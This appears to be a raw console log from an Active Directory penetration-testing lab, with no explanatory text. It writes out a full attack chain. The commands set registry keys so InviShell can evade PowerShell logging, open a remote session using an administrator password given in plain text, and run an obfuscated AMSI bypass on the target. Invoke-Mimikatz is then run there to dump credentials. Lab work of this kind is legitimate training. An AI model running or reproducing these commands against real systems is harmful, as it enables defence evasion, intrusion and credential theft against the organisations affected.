 PS C:\Users\studentuser64> cd C:\AD\Tools\
PS C:\AD\Tools> .\InviShell\RunWithRegistryNonAdmin.bat
C:\AD\Tools>set COR_ENABLE_PROFILING=1
C:\AD\Tools>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\AD\Tools>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:
\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\AD\Tools>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\AD\Tools> $passwd = ConvertTo-SecureString "03/%Bg}o&4fGEz" -AsPlainText -Force;
PS C:\AD\Tools> $creds = New-Object System.Management.Automation.PSCredential("us-mailmgmt\administrator", $passwd);
PS C:\AD\Tools> $mailmgmt = New-PSSession -ComputerName us-mailmgmt.us.techcorp.local -Credential $creds;
PS C:\AD\Tools> Invoke-Command -ScriptBlock {[Ref].Assembly.GetType('System.Management.Automation.'+$([SYsTeM.NET.WEbutILiTy
]::HTmLdECOde('&#65;&#109;&#115;&#105;'))+'Utils').GetField(''+$([sYStEm.NET.WeBUTILiTY]::hTmlDeCODE('&#97;&#109;&#115;&#105
;'))+'InitFailed',$([cHAr](156/2)+[cHar](119-8)+[cHaR](138-28)+[char]([bytE]0x50)+[cHar](35+82)+[chAr]([bYTe]0x62)+[cHAr](20
3-95)+[ChAR](105)+[cHar]([BYte]0x63)+[chaR]([ByTe]0x2C)+[Char](1909/23)+[char]([bYtE]0x74)+[chAr]([bYTe]0x61)+[CHAR](77+39)+
[CHaR](3465/33)+[CHAr](84+15))).SetValue($null,$true);} -Session $mailmgmt
PS C:\AD\Tools> Invoke-Command -FilePath .\Invoke-Mimikatz.ps1 -Session $mailmgmt
PS C:\AD\Tools> Enter-PSSession $mailmgmt